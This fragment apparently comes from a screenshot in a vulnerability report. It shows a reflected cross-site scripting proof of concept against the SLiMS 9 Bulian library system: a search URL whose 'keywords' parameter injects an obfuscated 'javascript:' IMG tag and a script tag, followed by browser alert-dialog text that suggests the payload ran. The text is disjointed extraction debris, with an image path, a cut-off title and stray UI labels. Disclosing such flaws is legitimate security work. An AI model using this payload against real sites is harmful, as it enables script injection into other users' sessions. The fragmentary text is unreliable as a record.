 Open Source Library Managem
http://redacted.my.ip.103/slims9_bulian-9.4.2/index.php?keywords=<IMG%20SRC="jav&x09;ascript:alert(%27XSS%27);"><script>alert(123);</script>...
12
Incognito (2)
103 says
123
OK